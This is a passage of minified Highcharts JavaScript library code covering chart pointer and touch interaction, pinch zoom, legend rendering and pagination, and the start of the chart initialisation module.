d.axes.forEach(function(a){a.hideCrosshair()});this.hoverX=d.hoverPoints=d.hoverPoint=null}},scaleGroups:function(a,b){var d=this.chart,c;d.series.forEach(function(e){c=a||e.getPlotBox();e.xAxis&&e.xAxis.zoomEnabled&&e.group&&(e.group.attr(c),e.markerGroup&&(e.markerGroup.attr(c),e.markerGroup.clip(b?d.clipRect:null)),e.dataLabelsGroup&&e.dataLabelsGroup.attr(c))});d.clipRect.attr(b||d.clipBox)},dragStart:function(a){var b=this.chart;b.mouseIsDown=a.type;b.cancelClick=!1;b.mouseDownX=this.mouseDownX=
a.chartX;b.mouseDownY=this.mouseDownY=a.chartY},drag:function(a){var b=this.chart,d=b.options.chart,c=a.chartX,e=a.chartY,g=this.zoomHor,k=this.zoomVert,h=b.plotLeft,B=b.plotTop,H=b.plotWidth,q=b.plotHeight,f=this.selectionMarker,l=this.mouseDownX,n=this.mouseDownY,r=d.panKey&&a[d.panKey+"Key"];if(!f||!f.touch)if(c<h?c=h:c>h+H&&(c=h+H),e<B?e=B:e>B+q&&(e=B+q),this.hasDragged=Math.sqrt(Math.pow(l-c,2)+Math.pow(n-e,2)),10<this.hasDragged){var v=b.isInsidePlot(l-h,n-B);b.hasCartesianSeries&&(this.zoomX||
this.zoomY)&&v&&!r&&!f&&(this.selectionMarker=f=b.renderer.rect(h,B,g?1:H,k?1:q,0).attr({"class":"highcharts-selection-marker",zIndex:7}).add(),b.styledMode||f.attr({fill:d.selectionMarkerFill||w("#335cad").setOpacity(.25).get()}));f&&g&&(c-=l,f.attr({width:Math.abs(c),x:(0<c?0:c)+l}));f&&k&&(c=e-n,f.attr({height:Math.abs(c),y:(0<c?0:c)+n}));v&&!f&&d.panning&&b.pan(a,d.panning)}},drop:function(a){var b=this,c=this.chart,e=this.hasPinched;if(this.selectionMarker){var g={originalEvent:a,xAxis:[],yAxis:[]},
h=this.selectionMarker,k=h.attr?h.attr("x"):h.x,A=h.attr?h.attr("y"):h.y,B=h.attr?h.attr("width"):h.width,H=h.attr?h.attr("height"):h.height,q;if(this.hasDragged||e)c.axes.forEach(function(d){if(d.zoomEnabled&&y(d.min)&&(e||b[{xAxis:"zoomX",yAxis:"zoomY"}[d.coll]])){var c=d.horiz,f="touchend"===a.type?d.minPixelPadding:0,h=d.toValue((c?k:A)+f);c=d.toValue((c?k+B:A+H)-f);g[d.coll].push({axis:d,min:Math.min(h,c),max:Math.max(h,c)});q=!0}}),q&&d(c,"selection",g,function(a){c.zoom(l(a,e?{animation:!1}:
null))});G(c.index)&&(this.selectionMarker=this.selectionMarker.destroy());e&&this.scaleGroups()}c&&G(c.index)&&(n(c.container,{cursor:c._cursor}),c.cancelClick=10<this.hasDragged,c.mouseIsDown=this.hasDragged=this.hasPinched=!1,this.pinchDown=[])},onContainerMouseDown:function(a){a=this.normalize(a);2!==a.button&&(this.zoomOption(a),a.preventDefault&&a.preventDefault(),this.dragStart(a))},onDocumentMouseUp:function(a){D[c.hoverChartIndex]&&D[c.hoverChartIndex].pointer.drop(a)},onDocumentMouseMove:function(a){var b=
this.chart,d=this.chartPosition;a=this.normalize(a,d);!d||this.inClass(a.target,"highcharts-tracker")||b.isInsidePlot(a.chartX-b.plotLeft,a.chartY-b.plotTop)||this.reset()},onContainerMouseLeave:function(a){var b=D[c.hoverChartIndex];b&&(a.relatedTarget||a.toElement)&&(b.pointer.reset(),b.pointer.chartPosition=null)},onContainerMouseMove:function(a){var b=this.chart;y(c.hoverChartIndex)&&D[c.hoverChartIndex]&&D[c.hoverChartIndex].mouseIsDown||(c.hoverChartIndex=b.index);a=this.normalize(a);a.preventDefault||
(a.returnValue=!1);"mousedown"===b.mouseIsDown&&this.drag(a);!this.inClass(a.target,"highcharts-tracker")&&!b.isInsidePlot(a.chartX-b.plotLeft,a.chartY-b.plotTop)||b.openMenu||this.runPointActions(a)},inClass:function(a,b){for(var d;a;){if(d=v(a,"class")){if(-1!==d.indexOf(b))return!0;if(-1!==d.indexOf("highcharts-container"))return!1}a=a.parentNode}},onTrackerMouseOut:function(a){var b=this.chart.hoverSeries;a=a.relatedTarget||a.toElement;this.isDirectTouch=!1;if(!(!b||!a||b.stickyTracking||this.inClass(a,
"highcharts-tooltip")||this.inClass(a,"highcharts-series-"+b.index)&&this.inClass(a,"highcharts-tracker")))b.onMouseOut()},onContainerClick:function(a){var b=this.chart,c=b.hoverPoint,e=b.plotLeft,g=b.plotTop;a=this.normalize(a);b.cancelClick||(c&&this.inClass(a.target,"highcharts-tracker")?(d(c.series,"click",l(a,{point:c})),b.hoverPoint&&c.firePointEvent("click",a)):(l(a,this.getCoordinates(a)),b.isInsidePlot(a.chartX-e,a.chartY-g)&&d(b,"click",a)))},setDOMEvents:function(){var a=this,b=a.chart.container,
d=b.ownerDocument;b.onmousedown=function(b){a.onContainerMouseDown(b)};b.onmousemove=function(b){a.onContainerMouseMove(b)};b.onclick=function(b){a.onContainerClick(b)};this.unbindContainerMouseLeave=K(b,"mouseleave",a.onContainerMouseLeave);c.unbindDocumentMouseUp||(c.unbindDocumentMouseUp=K(d,"mouseup",a.onDocumentMouseUp));c.hasTouch&&(K(b,"touchstart",function(b){a.onContainerTouchStart(b)}),K(b,"touchmove",function(b){a.onContainerTouchMove(b)}),c.unbindDocumentTouchEnd||(c.unbindDocumentTouchEnd=
K(d,"touchend",a.onDocumentTouchEnd)))},destroy:function(){var a=this;a.unDocMouseMove&&a.unDocMouseMove();this.unbindContainerMouseLeave();c.chartCount||(c.unbindDocumentMouseUp&&(c.unbindDocumentMouseUp=c.unbindDocumentMouseUp()),c.unbindDocumentTouchEnd&&(c.unbindDocumentTouchEnd=c.unbindDocumentTouchEnd()));clearInterval(a.tooltipTimeout);z(a,function(b,d){a[d]=null})}}});M(J,"parts/TouchPointer.js",[J["parts/Globals.js"]],function(c){var p=c.charts,y=c.extend,G=c.noop,F=c.pick;y(c.Pointer.prototype,
{pinchTranslate:function(c,r,p,v,y,w){this.zoomHor&&this.pinchTranslateDirection(!0,c,r,p,v,y,w);this.zoomVert&&this.pinchTranslateDirection(!1,c,r,p,v,y,w)},pinchTranslateDirection:function(c,r,p,v,y,w,n,l){var b=this.chart,d=c?"x":"y",a=c?"X":"Y",g="chart"+a,h=c?"width":"height",e=b["plot"+(c?"Left":"Top")],m,u,E=l||1,t=b.inverted,x=b.bounds[c?"h":"v"],k=1===r.length,A=r[0][g],B=p[0][g],H=!k&&r[1][g],q=!k&&p[1][g];p=function(){!k&&20<Math.abs(A-H)&&(E=l||Math.abs(B-q)/Math.abs(A-H));u=(e-B)/E+A;
m=b["plot"+(c?"Width":"Height")]/E};p();r=u;if(r<x.min){r=x.min;var f=!0}else r+m>x.max&&(r=x.max-m,f=!0);f?(B-=.8*(B-n[d][0]),k||(q-=.8*(q-n[d][1])),p()):n[d]=[B,q];t||(w[d]=u-e,w[h]=m);w=t?1/E:E;y[h]=m;y[d]=r;v[t?c?"scaleY":"scaleX":"scale"+a]=E;v["translate"+a]=w*e+(B-w*A)},pinch:function(c){var r=this,p=r.chart,v=r.pinchDown,z=c.touches,w=z.length,n=r.lastValidTouch,l=r.hasZoom,b=r.selectionMarker,d={},a=1===w&&(r.inClass(c.target,"highcharts-tracker")&&p.runTrackerClick||r.runChartClick),g={};
1<w&&(r.initiated=!0);l&&r.initiated&&!a&&c.preventDefault();[].map.call(z,function(a){return r.normalize(a)});"touchstart"===c.type?([].forEach.call(z,function(a,b){v[b]={chartX:a.chartX,chartY:a.chartY}}),n.x=[v[0].chartX,v[1]&&v[1].chartX],n.y=[v[0].chartY,v[1]&&v[1].chartY],p.axes.forEach(function(a){if(a.zoomEnabled){var b=p.bounds[a.horiz?"h":"v"],d=a.minPixelPadding,c=a.toPixels(Math.min(F(a.options.min,a.dataMin),a.dataMin)),g=a.toPixels(Math.max(F(a.options.max,a.dataMax),a.dataMax)),h=Math.max(c,
g);b.min=Math.min(a.pos,Math.min(c,g)-d);b.max=Math.max(a.pos+a.len,h+d)}}),r.res=!0):r.followTouchMove&&1===w?this.runPointActions(r.normalize(c)):v.length&&(b||(r.selectionMarker=b=y({destroy:G,touch:!0},p.plotBox)),r.pinchTranslate(v,z,d,b,g,n),r.hasPinched=l,r.scaleGroups(d,g),r.res&&(r.res=!1,this.reset(!1,0)))},touch:function(p,r){var z=this.chart,v;if(z.index!==c.hoverChartIndex)this.onContainerMouseLeave({relatedTarget:!0});c.hoverChartIndex=z.index;if(1===p.touches.length)if(p=this.normalize(p),
(v=z.isInsidePlot(p.chartX-z.plotLeft,p.chartY-z.plotTop))&&!z.openMenu){r&&this.runPointActions(p);if("touchmove"===p.type){r=this.pinchDown;var y=r[0]?4<=Math.sqrt(Math.pow(r[0].chartX-p.chartX,2)+Math.pow(r[0].chartY-p.chartY,2)):!1}F(y,!0)&&this.pinch(p)}else r&&this.reset();else 2===p.touches.length&&this.pinch(p)},onContainerTouchStart:function(c){this.zoomOption(c);this.touch(c,!0)},onContainerTouchMove:function(c){this.touch(c)},onDocumentTouchEnd:function(z){p[c.hoverChartIndex]&&p[c.hoverChartIndex].pointer.drop(z)}})});
M(J,"parts/MSPointer.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.objectEach,G=c.addEvent,F=c.charts,z=c.css,r=c.doc;p=c.extend;var K=c.noop,v=c.Pointer,D=c.removeEvent,w=c.win,n=c.wrap;if(!c.hasTouch&&(w.PointerEvent||w.MSPointerEvent)){var l={},b=!!w.PointerEvent,d=function(){var a=[];a.item=function(a){return this[a]};y(l,function(b){a.push({pageX:b.pageX,pageY:b.pageY,target:b.target})});return a},a=function(a,b,e,m){"touch"!==a.pointerType&&a.pointerType!==a.MSPOINTER_TYPE_TOUCH||
!F[c.hoverChartIndex]||(m(a),m=F[c.hoverChartIndex].pointer,m[b]({type:e,target:a.currentTarget,preventDefault:K,touches:d()}))};p(v.prototype,{onContainerPointerDown:function(b){a(b,"onContainerTouchStart","touchstart",function(a){l[a.pointerId]={pageX:a.pageX,pageY:a.pageY,target:a.currentTarget}})},onContainerPointerMove:function(b){a(b,"onContainerTouchMove","touchmove",function(a){l[a.pointerId]={pageX:a.pageX,pageY:a.pageY};l[a.pointerId].target||(l[a.pointerId].target=a.currentTarget)})},onDocumentPointerUp:function(b){a(b,
"onDocumentTouchEnd","touchend",function(a){delete l[a.pointerId]})},batchMSEvents:function(a){a(this.chart.container,b?"pointerdown":"MSPointerDown",this.onContainerPointerDown);a(this.chart.container,b?"pointermove":"MSPointerMove",this.onContainerPointerMove);a(r,b?"pointerup":"MSPointerUp",this.onDocumentPointerUp)}});n(v.prototype,"init",function(a,b,d){a.call(this,b,d);this.hasZoom&&z(b.container,{"-ms-touch-action":"none","touch-action":"none"})});n(v.prototype,"setDOMEvents",function(a){a.apply(this);
(this.hasZoom||this.followTouchMove)&&this.batchMSEvents(G)});n(v.prototype,"destroy",function(a){this.batchMSEvents(D);a.call(this)})}});M(J,"parts/Legend.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isNumber,F=c.addEvent,z=c.css,r=c.discardElement,K=c.fireEvent;p=c.isFirefox;var v=c.marginNames,D=c.merge,w=c.pick,n=c.setAnimation,l=c.stableSort,b=c.win,d=c.wrap;c.Legend=function(a,b){this.init(a,b)};c.Legend.prototype={init:function(a,b){this.chart=a;this.setOptions(b);
b.enabled&&(this.render(),F(this.chart,"endResize",function(){this.legend.positionCheckboxes()}),this.proximate?this.unchartrender=F(this.chart,"render",function(){this.legend.proximatePositions();this.legend.positionItems()}):this.unchartrender&&this.unchartrender())},setOptions:function(a){var b=w(a.padding,8);this.options=a;this.chart.styledMode||(this.itemStyle=a.itemStyle,this.itemHiddenStyle=D(this.itemStyle,a.itemHiddenStyle));this.itemMarginTop=a.itemMarginTop||0;this.padding=b;this.initialItemY=
b-5;this.symbolWidth=w(a.symbolWidth,16);this.pages=[];this.proximate="proximate"===a.layout&&!this.chart.inverted},update:function(a,b){var d=this.chart;this.setOptions(D(!0,this.options,a));this.destroy();d.isDirtyLegend=d.isDirtyBox=!0;w(b,!0)&&d.redraw();K(this,"afterUpdate")},colorizeItem:function(a,b){a.legendGroup[b?"removeClass":"addClass"]("highcharts-legend-item-hidden");if(!this.chart.styledMode){var d=this.options,c=a.legendItem,g=a.legendLine,l=a.legendSymbol,n=this.itemHiddenStyle.color;
d=b?d.itemStyle.color:n;var t=b?a.color||n:n,x=a.options&&a.options.marker,k={fill:t};c&&c.css({fill:d,color:d});g&&g.attr({stroke:t});l&&(x&&l.isMarker&&(k=a.pointAttribs(),b||(k.stroke=k.fill=n)),l.attr(k))}K(this,"afterColorizeItem",{item:a,visible:b})},positionItems:function(){this.allItems.forEach(this.positionItem,this);this.chart.isResizing||this.positionCheckboxes()},positionItem:function(a){var b=this.options,d=b.symbolPadding;b=!b.rtl;var c=a._legendItemPos,m=c[0];c=c[1];var l=a.checkbox;
if((a=a.legendGroup)&&a.element)a[y(a.translateY)?"animate":"attr"]({translateX:b?m:this.legendWidth-m-2*d-4,translateY:c});l&&(l.x=m,l.y=c)},destroyItem:function(a){var b=a.checkbox;["legendItem","legendLine","legendSymbol","legendGroup"].forEach(function(b){a[b]&&(a[b]=a[b].destroy())});b&&r(a.checkbox)},destroy:function(){function a(a){this[a]&&(this[a]=this[a].destroy())}this.getAllItems().forEach(function(b){["legendItem","legendGroup"].forEach(a,b)});"clipRect up down pager nav box title group".split(" ").forEach(a,
this);this.display=null},positionCheckboxes:function(){var a=this.group&&this.group.alignAttr,b=this.clipHeight||this.legendHeight,d=this.titleHeight;if(a){var c=a.translateY;this.allItems.forEach(function(e){var g=e.checkbox;if(g){var h=c+d+g.y+(this.scrollOffset||0)+3;z(g,{left:a.translateX+e.checkboxOffset+g.x-20+"px",top:h+"px",display:this.proximate||h>c-6&&h<c+b-6?"":"none"})}},this)}},renderTitle:function(){var a=this.options,b=this.padding,d=a.title,c=0;d.text&&(this.title||(this.title=this.chart.renderer.label(d.text,
b-3,b-4,null,null,null,a.useHTML,null,"legend-title").attr({zIndex:1}),this.chart.styledMode||this.title.css(d.style),this.title.add(this.group)),d.width||this.title.css({width:this.maxLegendWidth+"px"}),a=this.title.getBBox(),c=a.height,this.offsetWidth=a.width,this.contentGroup.attr({translateY:c}));this.titleHeight=c},setText:function(a){var b=this.options;a.legendItem.attr({text:b.labelFormat?c.format(b.labelFormat,a,this.chart.time):b.labelFormatter.call(a)})},renderItem:function(a){var b=this.chart,
d=b.renderer,c=this.options,m=this.symbolWidth,l=c.symbolPadding,n=this.itemStyle,t=this.itemHiddenStyle,x="horizontal"===c.layout?w(c.itemDistance,20):0,k=!c.rtl,A=a.legendItem,B=!a.series,H=!B&&a.series.drawLegendSymbol?a.series:a,q=H.options;q=this.createCheckboxForItem&&q&&q.showCheckbox;x=m+l+x+(q?20:0);var f=c.useHTML,C=a.options.className;A||(a.legendGroup=d.g("legend-item").addClass("highcharts-"+H.type+"-series highcharts-color-"+a.colorIndex+(C?" "+C:"")+(B?" highcharts-series-"+a.index:
"")).attr({zIndex:1}).add(this.scrollGroup),a.legendItem=A=d.text("",k?m+l:-l,this.baseline||0,f),b.styledMode||A.css(D(a.visible?n:t)),A.attr({align:k?"left":"right",zIndex:2}).add(a.legendGroup),this.baseline||(this.fontMetrics=d.fontMetrics(b.styledMode?12:n.fontSize,A),this.baseline=this.fontMetrics.f+3+this.itemMarginTop,A.attr("y",this.baseline)),this.symbolHeight=c.symbolHeight||this.fontMetrics.f,H.drawLegendSymbol(this,a),this.setItemEvents&&this.setItemEvents(a,A,f));q&&!a.checkbox&&this.createCheckboxForItem(a);
this.colorizeItem(a,a.visible);!b.styledMode&&n.width||A.css({width:(c.itemWidth||this.widthOption||b.spacingBox.width)-x});this.setText(a);b=A.getBBox();a.itemWidth=a.checkboxOffset=c.itemWidth||a.legendItemWidth||b.width+x;this.maxItemWidth=Math.max(this.maxItemWidth,a.itemWidth);this.totalItemWidth+=a.itemWidth;this.itemHeight=a.itemHeight=Math.round(a.legendItemHeight||b.height||this.symbolHeight)},layoutItem:function(a){var b=this.options,d=this.padding,c="horizontal"===b.layout,m=a.itemHeight,
l=b.itemMarginBottom||0,n=this.itemMarginTop,t=c?w(b.itemDistance,20):0,x=this.maxLegendWidth;b=b.alignColumns&&this.totalItemWidth>x?this.maxItemWidth:a.itemWidth;c&&this.itemX-d+b>x&&(this.itemX=d,this.lastLineHeight&&(this.itemY+=n+this.lastLineHeight+l),this.lastLineHeight=0);this.lastItemY=n+this.itemY+l;this.lastLineHeight=Math.max(m,this.lastLineHeight);a._legendItemPos=[this.itemX,this.itemY];c?this.itemX+=b:(this.itemY+=n+m+l,this.lastLineHeight=m);this.offsetWidth=this.widthOption||Math.max((c?
this.itemX-d-(a.checkbox?0:t):b)+d,this.offsetWidth)},getAllItems:function(){var a=[];this.chart.series.forEach(function(b){var d=b&&b.options;b&&w(d.showInLegend,y(d.linkedTo)?!1:void 0,!0)&&(a=a.concat(b.legendItems||("point"===d.legendType?b.data:b)))});K(this,"afterGetAllItems",{allItems:a});return a},getAlignment:function(){var a=this.options;return this.proximate?a.align.charAt(0)+"tv":a.floating?"":a.align.charAt(0)+a.verticalAlign.charAt(0)+a.layout.charAt(0)},adjustMargins:function(a,b){var d=
this.chart,c=this.options,g=this.getAlignment(),l=d.options.title.margin,n=void 0!==l?d.titleOffset[0]+l:0,t=void 0!==l?d.titleOffset[2]+l:0;g&&[/(lth|ct|rth)/,/(rtv|rm|rbv)/,/(rbh|cb|lbh)/,/(lbv|lm|ltv)/].forEach(function(e,k){e.test(g)&&!y(a[k])&&(d[v[k]]=Math.max(d[v[k]],d.legend[(k+1)%2?"legendHeight":"legendWidth"]+[1,-1,-1,1][k]*c[k%2?"x":"y"]+w(c.margin,12)+b[k]+(0===k&&(0===d.titleOffset[0]?0:n))+(2===k&&(0===d.titleOffset[2]?0:t))))})},proximatePositions:function(){var a=this.chart,b=[],
d="left"===this.options.align;this.allItems.forEach(function(e){var g=d;if(e.yAxis&&e.points){e.xAxis.options.reversed&&(g=!g);var h=c.find(g?e.points:e.points.slice(0).reverse(),function(a){return G(a.plotY)});g=e.legendGroup.getBBox().height;var l=e.yAxis.top-a.plotTop;e.visible?(h=h?h.plotY:e.yAxis.height,h+=l-.3*g):h=l+e.yAxis.height;b.push({target:h,size:g,item:e})}},this);c.distribute(b,a.plotHeight);b.forEach(function(b){b.item._legendItemPos[1]=a.plotTop-a.spacing[0]+b.pos})},render:function(){var a=
this.chart,b=a.renderer,d=this.group,e,m=this.box,n=this.options,w=this.padding;this.itemX=w;this.itemY=this.initialItemY;this.lastItemY=this.offsetWidth=0;this.widthOption=c.relativeLength(n.width,a.spacingBox.width-w);var t=a.spacingBox.width-2*w-n.x;-1<["rm","lm"].indexOf(this.getAlignment().substring(0,2))&&(t/=2);this.maxLegendWidth=this.widthOption||t;d||(this.group=d=b.g("legend").attr({zIndex:7}).add(),this.contentGroup=b.g().attr({zIndex:1}).add(d),this.scrollGroup=b.g().add(this.contentGroup));
this.renderTitle();t=this.getAllItems();l(t,function(a,b){return(a.options&&a.options.legendIndex||0)-(b.options&&b.options.legendIndex||0)});n.reversed&&t.reverse();this.allItems=t;this.display=e=!!t.length;this.itemHeight=this.totalItemWidth=this.maxItemWidth=this.lastLineHeight=0;t.forEach(this.renderItem,this);t.forEach(this.layoutItem,this);t=(this.widthOption||this.offsetWidth)+w;var x=this.lastItemY+this.lastLineHeight+this.titleHeight;x=this.handleOverflow(x);x+=w;m||(this.box=m=b.rect().addClass("highcharts-legend-box").attr({r:n.borderRadius}).add(d),
m.isNew=!0);a.styledMode||m.attr({stroke:n.borderColor,"stroke-width":n.borderWidth||0,fill:n.backgroundColor||"none"}).shadow(n.shadow);0<t&&0<x&&(m[m.isNew?"attr":"animate"](m.crisp.call({},{x:0,y:0,width:t,height:x},m.strokeWidth())),m.isNew=!1);m[e?"show":"hide"]();a.styledMode&&"none"===d.getStyle("display")&&(t=x=0);this.legendWidth=t;this.legendHeight=x;e&&(b=a.options.title.margin,m=a.spacingBox,w=m.y,/(lth|ct|rth)/.test(this.getAlignment())&&0<a.titleOffset[0]?w+=a.titleOffset[0]+b:/(lbh|cb|rbh)/.test(this.getAlignment())&&
0<a.titleOffset[2]&&(w-=a.titleOffset[2]+b),w!==m.y&&(m=D(m,{y:w})),d.align(D(n,{width:t,height:x,verticalAlign:this.proximate?"top":n.verticalAlign}),!0,m));this.proximate||this.positionItems();K(this,"afterRender")},handleOverflow:function(a){var b=this,d=this.chart,c=d.renderer,m=this.options,l=m.y,n=this.padding;l=d.spacingBox.height+("top"===m.verticalAlign?-l:l)-n;var t=m.maxHeight,x,k=this.clipRect,A=m.navigation,B=w(A.animation,!0),H=A.arrowSize||12,q=this.nav,f=this.pages,C,r=this.allItems,
p=function(a){"number"===typeof a?k.attr({height:a}):k&&(b.clipRect=k.destroy(),b.contentGroup.clip());b.contentGroup.div&&(b.contentGroup.div.style.clip=a?"rect("+n+"px,9999px,"+(n+a)+"px,0)":"auto")},v=function(a){b[a]=c.circle(0,0,1.3*H).translate(H/2,H/2).add(q);d.styledMode||b[a].attr("fill","rgba(0,0,0,0.0001)");return b[a]};"horizontal"!==m.layout||"middle"===m.verticalAlign||m.floating||(l/=2);t&&(l=Math.min(l,t));f.length=0;a>l&&!1!==A.enabled?(this.clipHeight=x=Math.max(l-20-this.titleHeight-
n,0),this.currentPage=w(this.currentPage,1),this.fullHeight=a,r.forEach(function(a,b){var d=a._legendItemPos[1],c=Math.round(a.legendItem.getBBox().height),k=f.length;if(!k||d-f[k-1]>x&&(C||d)!==f[k-1])f.push(C||d),k++;a.pageIx=k-1;C&&(r[b-1].pageIx=k-1);b===r.length-1&&d+c-f[k-1]>x&&d!==C&&(f.push(d),a.pageIx=k);d!==C&&(C=d)}),k||(k=b.clipRect=c.clipRect(0,n,9999,0),b.contentGroup.clip(k)),p(x),q||(this.nav=q=c.g().attr({zIndex:1}).add(this.group),this.up=c.symbol("triangle",0,0,H,H).add(q),v("upTracker").on("click",
function(){b.scroll(-1,B)}),this.pager=c.text("",15,10).addClass("highcharts-legend-navigation"),d.styledMode||this.pager.css(A.style),this.pager.add(q),this.down=c.symbol("triangle-down",0,0,H,H).add(q),v("downTracker").on("click",function(){b.scroll(1,B)})),b.scroll(0),a=l):q&&(p(),this.nav=q.destroy(),this.scrollGroup.attr({translateY:1}),this.clipHeight=0);return a},scroll:function(a,b){var d=this.pages,c=d.length,g=this.currentPage+a;a=this.clipHeight;var l=this.options.navigation,w=this.pager,
t=this.padding;g>c&&(g=c);0<g&&(void 0!==b&&n(b,this.chart),this.nav.attr({translateX:t,translateY:a+this.padding+7+this.titleHeight,visibility:"visible"}),[this.up,this.upTracker].forEach(function(a){a.attr({"class":1===g?"highcharts-legend-nav-inactive":"highcharts-legend-nav-active"})}),w.attr({text:g+"/"+c}),[this.down,this.downTracker].forEach(function(a){a.attr({x:18+this.pager.getBBox().width,"class":g===c?"highcharts-legend-nav-inactive":"highcharts-legend-nav-active"})},this),this.chart.styledMode||
(this.up.attr({fill:1===g?l.inactiveColor:l.activeColor}),this.upTracker.css({cursor:1===g?"default":"pointer"}),this.down.attr({fill:g===c?l.inactiveColor:l.activeColor}),this.downTracker.css({cursor:g===c?"default":"pointer"})),this.scrollOffset=-d[g-1]+this.initialItemY,this.scrollGroup.animate({translateY:this.scrollOffset}),this.currentPage=g,this.positionCheckboxes())}};c.LegendSymbolMixin={drawRectangle:function(a,b){var d=a.symbolHeight,c=a.options.squareSymbol;b.legendSymbol=this.chart.renderer.rect(c?
(a.symbolWidth-d)/2:0,a.baseline-d+1,c?d:a.symbolWidth,d,w(a.options.symbolRadius,d/2)).addClass("highcharts-point").attr({zIndex:3}).add(b.legendGroup)},drawLineMarker:function(a){var b=this.options,d=b.marker,c=a.symbolWidth,m=a.symbolHeight,l=m/2,n=this.chart.renderer,t=this.legendGroup;a=a.baseline-Math.round(.3*a.fontMetrics.b);var x={};this.chart.styledMode||(x={"stroke-width":b.lineWidth||0},b.dashStyle&&(x.dashstyle=b.dashStyle));this.legendLine=n.path(["M",0,a,"L",c,a]).addClass("highcharts-graph").attr(x).add(t);
d&&!1!==d.enabled&&c&&(b=Math.min(w(d.radius,l),l),0===this.symbol.indexOf("url")&&(d=D(d,{width:m,height:m}),b=0),this.legendSymbol=d=n.symbol(this.symbol,c/2-b,a-b,2*b,2*b,d).addClass("highcharts-point").add(t),d.isMarker=!0)}};(/Trident\/7\.0/.test(b.navigator&&b.navigator.userAgent)||p)&&d(c.Legend.prototype,"positionItem",function(a,b){var d=this,c=function(){b._legendItemPos&&a.call(d,b)};c();d.bubbleLegend||setTimeout(c)})});M(J,"parts/Chart.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],
function(c,p){var y=p.defined,G=p.erase,F=p.isArray,z=p.isNumber,r=p.isObject,K=p.isString,v=p.objectEach,D=p.pInt,w=p.splat,n=c.addEvent,l=c.animate,b=c.animObject,d=c.attr,a=c.doc,g=c.Axis,h=c.createElement,e=c.defaultOptions,m=c.discardElement,u=c.charts,E=c.css,t=c.extend,x=c.find,k=c.fireEvent,A=c.Legend,B=c.marginNames,H=c.merge,q=c.Pointer,f=c.pick,C=c.removeEvent,N=c.seriesTypes,T=c.syncTimeout,R=c.win,S=c.Chart=function(){this.getArgs.apply(this,arguments)};c.chart=function(a,b,d){return new S(a,
b,d)};t(S.prototype,{callbacks:[],getArgs:function(){var a=[].slice.call(arguments);if(K(a[0])||a[0].nodeName)this.renderTo=a.shift();this.init(a[0],a[1])},init:function(a,b){var d,f=a.series,g=a.plotOptions||{};k(this,"init",{args:arguments},function(){a.series=null;d=H(e,a);v(d.plotOptions,function(a,b){r(a)&&(a.tooltip=g[b]&&H(g[b].tooltip)||void 0)});d.tooltip.userOptions=a.chart&&a.chart.forExport&&a.tooltip.userOptions||a.tooltip;d.series=a.series=f;this.userOptions=a;var h=d.chart,q=h.events;
this.margin=[];this.spacing=[];this.bounds={h:{},v:{}};this.labelCollectors=[];this.callback=b;this.isResizing=0;this.options=d;this.axes=[];this.series=[];this.time=a.time&&Object.keys(a.time).length?new c.Time(a.time):c.time;this.styledMode=h.styledMode;this.hasCartesianSeries=h.showAxes;var B=this;B.index=u.length;u.push(B);c.chartCount++;q&&v(q,function(a,b){c.isFunction(a)&&n(B,b,a)});B.xAxis=[];B.yAxis=[];B.pointCount=B.colorCounter=B.symbolCounter=0;k(B,"afterInit");B.firstRender()})},initSeries:function(a){var b=
this.options.chart;(b=N[a.type||b.type||b.defaultSeriesType])||c.error(17,!0,this);b=new b;b.init(this,a);return b},orderSeries:function(a){var b=this.series;for(a=a||0;a<b.length;a++)b[a]&&(b[a].index=a,b[a].name=b[a].getName())},isInsidePlot:function(a,b,d){var c=d?b:a;a=d?a:b;return 0<=c&&c<=this.plotWidth&&0<=a&&a<=this.plotHeight},redraw:function(a){k(this,"beforeRedraw");var b=this.axes,d=this.series,f=this.pointer,e=this.legend,g=this.userOptions.legend,h=this.isDirtyLegend,q=this.hasCartesianSeries,
B=this.isDirtyBox,A=this.renderer,m=A.isHidden(),l=[];this.setResponsive&&this.setResponsive(!1);c.setAnimation(a,this);m&&this.temporaryDisplay();this.layOutTitles();for(a=d.length;a--;){var n=d[a];if(n.options.stacking){var H=!0;if(n.isDirty){var x=!0;break}}}if(x)for(a=d.length;a--;)n=d[a],n.options.stacking&&(n.isDirty=!0);d.forEach(function(a){a.isDirty&&("point"===a.options.legendType?(a.updateTotals&&a.updateTotals(),h=!0):g&&(g.labelFormatter||g.labelFormat)&&(h=!0));a.isDirtyData&&k(a,"updatedData")});
h&&e&&e.options.enabled&&(e.render(),this.isDirtyLegend=!1);H&&this.getStacks();q&&b.forEach(function(a){a.updateNames();a.setScale()});this.getMargins();q&&(b.forEach(function(a){a.isDirty&&(B=!0)}),b.forEach(function(a){var b=a.min+","+a.max;a.extKey!==b&&(a.extKey=b,l.push(function(){k(a,"afterSetExtremes",t(a.eventArgs,a.getExtremes()));delete a.eventArgs}));(B||H)&&a.redraw()}));B&&this.drawChartBox();k(this,"predraw");d.forEach(function(a){(B||a.isDirty)&&a.visible&&a.redraw();a.isDirtyData=
!1});f&&f.reset(!0);A.draw();k(this,"redraw");k(this,"render");m&&this.temporaryDisplay(!0);l.forEach(function(a){a.call()})},get:function(a){function b(b){return b.id===a||b.options&&b.options.id===a}var d=this.series,c;var f=x(this.axes,b)||x(this.series,b);for(c=0;!f&&c<d.length;c++)f=x(d[c].points||[],b);return f},getAxes:function(){var a=this,b=this.options,d=b.xAxis=w(b.xAxis||{});b=b.yAxis=w(b.yAxis||{});k(this,"getAxes");d.forEach(function(a,b){a.index=b;a.isX=!0});b.forEach(function(a,b){a.index=
b});d.concat(b).forEach(function(b){new g(a,b)});k(this,"afterGetAxes")},getSelectedPoints:function(){var a=[];this.series.forEach(function(b){a=a.concat((b[b.hasGroupedData?"points":"data"]||[]).filter(function(a){return f(a.selectedStaging,a.selected)}))});return a},getSelectedSeries:function(){return this.series.filter(function(a){return a.selected})},setTitle:function(a,b,d){var c=this,f=c.options,k=c.styledMode;var e=f.title=H(!k&&{style:{color:"#333333",fontSize:f.isStock?"16px":"18px"}},f.title,
